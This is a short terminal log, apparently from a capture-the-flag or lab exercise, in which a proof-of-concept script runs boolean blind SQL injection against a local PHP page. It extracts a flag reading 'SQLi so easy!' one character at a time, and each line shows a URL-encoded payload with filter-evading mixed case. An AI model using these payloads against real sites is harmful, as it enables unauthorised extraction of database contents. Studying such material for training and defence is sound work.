 root@ubunt:/home/user# python poc.py
http://127.0.0.1/index.php?id=1' %26%26 exists(seLect flag From flag where ascii(substr(flag, 1, 1))=83) %23
S
http://127.0.0.1/index.php?id=1' %26%26 exists(seLect flag From flag where ascii(substr(flag, 2, 1))=81) %23
SQ
http://127.0.0.1/index.php?id=1' %26%26 exists(seLect flag From flag where ascii(substr(flag, 3, 1))=76) %23
SQL
http://127.0.0.1/index.php?id=1' %26%26 exists(seLect flag From flag where ascii(substr(flag, 4, 1))=105) %23
SQLi
http://127.0.0.1/index.php?id=1' %26%26 exists(seLect flag From flag where ascii(substr(flag, 5, 1))=32) %23
SQLi
http://127.0.0.1/index.php?id=1' %26%26 exists(seLect flag From flag where ascii(substr(flag, 6, 1))=115) %23
SQLi s
http://127.0.0.1/index.php?id=1' %26%26 exists(seLect flag From flag where ascii(substr(flag, 7, 1))=111) %23
SQLi so
http://127.0.0.1/index.php?id=1' %26%26 exists(seLect flag From flag where ascii(substr(flag, 8, 1))=32) %23
SQLi so
http://127.0.0.1/index.php?id=1' %26%26 exists(seLect flag From flag where ascii(substr(flag, 9, 1))=101) %23
SQLi so e
http://127.0.0.1/index.php?id=1' %26%26 exists(seLect flag From flag where ascii(substr(flag, 10, 1))=97) %23
SQLi so ea
http://127.0.0.1/index.php?id=1' %26%26 exists(seLect flag From flag where ascii(substr(flag, 11, 1))=115) %23
SQLi so eas
http://127.0.0.1/index.php?id=1' %26%26 exists(seLect flag From flag where ascii(substr(flag, 12, 1))=121) %23
SQLi so easy
http://127.0.0.1/index.php?id=1' %26%26 exists(seLect flag From flag where ascii(substr(flag, 13, 1))=33) %23
SQLi so easy!